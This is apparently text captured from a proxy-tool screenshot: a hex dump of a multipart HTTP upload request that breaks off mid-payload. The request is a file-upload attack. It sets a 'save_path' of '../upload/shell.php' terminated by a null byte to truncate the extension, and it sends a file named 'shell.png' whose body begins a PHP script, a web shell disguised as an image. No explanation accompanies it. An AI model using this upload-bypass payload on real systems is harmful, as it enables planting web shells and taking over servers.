 Request
Pretty Raw Hex
000003d0 38 34 31 35 38 31 39 38 35 32 35 36 35 31 37 33 8415819852565173
000003e0 30 34 39 31 35 34 36 30 30 0d 0a 43 6f 6e 74 65 049154600 Conte
000003f0 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 nt-Disposition:
00000400 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d form-data; name=
00000410 22 73 61 76 65 5f 70 61 74 68 22 0d 0a 0d 0a 2e "save_path" .
00000420 2e 2f 75 70 6c 6f 61 64 2f 73 68 65 6c 6c 2e 70 ./upload/shell.p
00000430 68 70 00 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d hp -----------
00000440 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000450 2d 2d 33 34 31 39 34 38 34 31 35 38 31 39 38 35 --34194841581985
00000460 32 35 36 35 31 37 33 30 34 39 31 35 34 36 30 30 2565173049154600
00000470 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 Content-Dispos
00000480 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 ition: form-data
00000490 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 ; name="upload_f
000004a0 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 ile"; filename="
000004b0 73 68 65 6c 6c 2e 70 6e 67 22 0d 0a 43 6f 6e 74 shell.png" Cont
000004c0 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 ent-Type: applic
000004d0 61 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 74 72 65 ation/octet-stre
000004e0 61 6d 0d 0a 0d 0a 3c 3f 70 68 70 0d 0a 65 63 68 am <?php ech